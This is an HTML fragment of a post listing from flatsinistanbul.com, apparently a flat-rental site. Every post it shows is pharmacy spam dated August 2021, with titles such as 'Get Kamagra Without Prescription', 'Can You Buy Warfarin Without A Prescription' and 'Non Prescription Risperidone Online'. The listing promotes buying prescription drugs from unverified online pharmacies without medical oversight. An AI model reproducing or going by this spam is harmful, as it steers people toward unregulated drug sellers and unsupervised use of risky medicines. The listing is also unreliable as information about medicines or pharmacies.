            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-brand-zyloprim-buy-sale-generic-zyloprim/" title="Cheap Brand Zyloprim Buy &#8211; Sale Generic Zyloprim">
            Cheap Brand Zyloprim Buy &#8211; Sale Generic Zyloprim            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/antabuse-500-mg-pills-online/" title="Antabuse 500 mg Pills Online">
            Antabuse 500 mg Pills Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-cost-glucotrol-canada-do-i-need-prescription-for-glucotrol-in-canada/" title="Low Cost Glucotrol Canada. Do I Need Prescription For Glucotrol In Canada">
            Low Cost Glucotrol Canada. Do I Need Prescription For Glucotrol In Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/get-kamagra-without-prescription-online-with-a-prescription/" title="Get Kamagra Without Prescription. Online With A Prescription">
            Get Kamagra Without Prescription. Online With A Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-cialis-super-active-online-with-prescription-online-pharmacy-prices/" title="Buy Cialis Super Active Online With Prescription &#8211; Online Pharmacy Prices">
            Buy Cialis Super Active Online With Prescription &#8211; Online Pharmacy Prices            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/lexapro-brand-price-meds-on-line/" title="Lexapro Brand Price | Meds On Line">
            Lexapro Brand Price | Meds On Line            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/meloxicam-generic-pills-order/" title="Meloxicam Generic Pills Order">
            Meloxicam Generic Pills Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-canadian-pharmacy-for-irbesartan/" title="Best Canadian Pharmacy For Irbesartan">
            Best Canadian Pharmacy For Irbesartan            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/get-lipitor-cheap/" title="Get Lipitor Cheap">
            Get Lipitor Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-price-etoricoxib-canadian-pharmacy/" title="Best Price Etoricoxib Canadian Pharmacy">
            Best Price Etoricoxib Canadian Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-can-i-buy-acticin/" title="Where Can I Buy Acticin">
            Where Can I Buy Acticin            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-canadian-pharmacy-nimotop-flexible-payment-options-fast-shipping/" title="Cheap Canadian Pharmacy Nimotop | Flexible Payment Options | Fast Shipping">
            Cheap Canadian Pharmacy Nimotop | Flexible Payment Options | Fast Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/all-pills-for-your-needs-here-discount-nimotop-prescription-medication-online/" title="All Pills For Your Needs Here. Discount Nimotop. Prescription Medication Online">
            All Pills For Your Needs Here. Discount Nimotop. Prescription Medication Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/online-pharmacies-no-prescription-where-to-purchase-benicar-brand-cheap-free-worldwide-shipping/" title="Online Pharmacies No Prescription &#8211; Where To Purchase Benicar Brand Cheap &#8211; Free Worldwide Shipping">
            Online Pharmacies No Prescription &#8211; Where To Purchase Benicar Brand Cheap &#8211; Free Worldwide Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-norvasc-on-line-online-with-a-prescription/" title="Buy Norvasc On Line &#8211; Online With A Prescription">
            Buy Norvasc On Line &#8211; Online With A Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/accutane-best-for-sale-discounts-and-free-shipping-applied/" title="Accutane Best For Sale &#8211; Discounts And Free Shipping Applied">
            Accutane Best For Sale &#8211; Discounts And Free Shipping Applied            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/non-prescription-risperidone-online/" title="Non Prescription Risperidone Online">
            Non Prescription Risperidone Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/canada-drugs-online-neurontin-fast-order-delivery/" title="Canada Drugs Online Neurontin  | Fast Order Delivery">
            Canada Drugs Online Neurontin  | Fast Order Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-price-ibuprofen-purchase/" title="Low Price Ibuprofen Purchase">
            Low Price Ibuprofen Purchase            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/xenical-shipped-from-canada-pharmacy-of-canada/" title="Xenical Shipped From Canada. Pharmacy Of Canada">
            Xenical Shipped From Canada. Pharmacy Of Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/sildenafil-citrate-free-shipping/" title="Sildenafil Citrate Free Shipping">
            Sildenafil Citrate Free Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/brand-amoxil-500-mg-price-comprare-amoxil-online/" title="Brand Amoxil 500 mg Price | Comprare Amoxil Online">
            Brand Amoxil 500 mg Price | Comprare Amoxil Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-i-can-purchase-trinidazole-online-24-hours-drugstore/" title="Where I Can Purchase Trinidazole Online &#8211; 24 Hours Drugstore">
            Where I Can Purchase Trinidazole Online &#8211; 24 Hours Drugstore            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-cialis-black-without-doctor-best-tadalafil-prices/" title="How To Get Cialis Black Without Doctor. Best Tadalafil Prices">
            How To Get Cialis Black Without Doctor. Best Tadalafil Prices            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-clarithromycin-online-pharmacy-reviews-free-worldwide-shipping-by-canadian-pharmacy/" title="Generic Clarithromycin Online Pharmacy Reviews * Free Worldwide Shipping * By Canadian Pharmacy">
            Generic Clarithromycin Online Pharmacy Reviews * Free Worldwide Shipping * By Canadian Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/neurontin-tablets-online/" title="Neurontin Tablets Online">
            Neurontin Tablets Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-tenoretic-lowest-price-how-much-tenoretic-cost/" title="Generic Tenoretic Lowest Price &#8211; How Much Tenoretic Cost">
            Generic Tenoretic Lowest Price &#8211; How Much Tenoretic Cost            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/pharmacy-usa-buy-terazosin-pharmacy/" title="Pharmacy Usa * Buy Terazosin Pharmacy">
            Pharmacy Usa * Buy Terazosin Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/no-prescription-needed-purchase-caverta-international-online-pharmacy/" title="No Prescription Needed | Purchase Caverta  | International Online Pharmacy">
            No Prescription Needed | Purchase Caverta  | International Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-cipro-no-prescription-canadian-drugs-usa/" title="Buy Cipro no prescription &#8211; Canadian Drugs Usa">
            Buy Cipro no prescription &#8211; Canadian Drugs Usa            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/trihexyphenidyl-canadian-generic-where-can-i-buy-trihexyphenidyl-pills/" title="Trihexyphenidyl Canadian Generic | Where Can I Buy Trihexyphenidyl Pills">
            Trihexyphenidyl Canadian Generic | Where Can I Buy Trihexyphenidyl Pills            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/get-cymbalta-prescription-fast-delivery-by-courier-or-airmail/" title="Get Cymbalta Prescription &#8211; Fast Delivery By Courier Or Airmail">
            Get Cymbalta Prescription &#8211; Fast Delivery By Courier Or Airmail            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/ofloxacin-online-purchase-can-i-order-floxin-online/" title="Ofloxacin Online Purchase | Can I Order Floxin Online">
            Ofloxacin Online Purchase | Can I Order Floxin Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/us-online-pharmacy-viagra-soft-100-mg-sildenafil-citrate-pills-order/" title="Us Online Pharmacy Viagra Soft 100 mg &#8211; Sildenafil Citrate Pills Order">
            Us Online Pharmacy Viagra Soft 100 mg &#8211; Sildenafil Citrate Pills Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-tegretol-online-in-canada/" title="Where To Buy Tegretol Online In Canada">
            Where To Buy Tegretol Online In Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheapest-place-to-get-tadalafil/" title="Cheapest Place To Get Tadalafil">
            Cheapest Place To Get Tadalafil            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-discount-isotretinoin-general-health-pharmacy/" title="Buy Discount Isotretinoin. General Health Pharmacy">
            Buy Discount Isotretinoin. General Health Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/can-you-buy-warfarin-without-a-prescription-online-rx-pharmacy/" title="Can You Buy Warfarin Without A Prescription | Online Rx Pharmacy">
            Can You Buy Warfarin Without A Prescription | Online Rx Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/inderal-australia-cheap-drugs-online-flatsinistanbul-com/" title="Inderal Australia | Cheap Drugs Online | flatsinistanbul.com">
            Inderal Australia | Cheap Drugs Online | flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-much-is-a-methocarbamol/" title="How Much Is A Methocarbamol">
            How Much Is A Methocarbamol            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-terazosin-without-prescription/" title="Where To Buy Terazosin Without Prescription">
            Where To Buy Terazosin Without Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-site-to-buy-tamoxifen-online/" title="Best Site To Buy Tamoxifen Online">
            Best Site To Buy Tamoxifen Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-canadian-pharmacy-atenolol-worldwide-shipping-buy-and-save-money/" title="Cheap Canadian Pharmacy Atenolol. Worldwide Shipping. Buy And Save Money">
            Cheap Canadian Pharmacy Atenolol. Worldwide Shipping. Buy And Save Money            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/glyburide-and-metformin-next-day-delivery/" title="Glyburide and Metformin Next Day Delivery">
            Glyburide and Metformin Next Day Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-cost-kamagra-europe-flatsinistanbul-com/" title="Low Cost Kamagra Europe. flatsinistanbul.com">
            Low Cost Kamagra Europe. flatsinistanbul.com            </a>
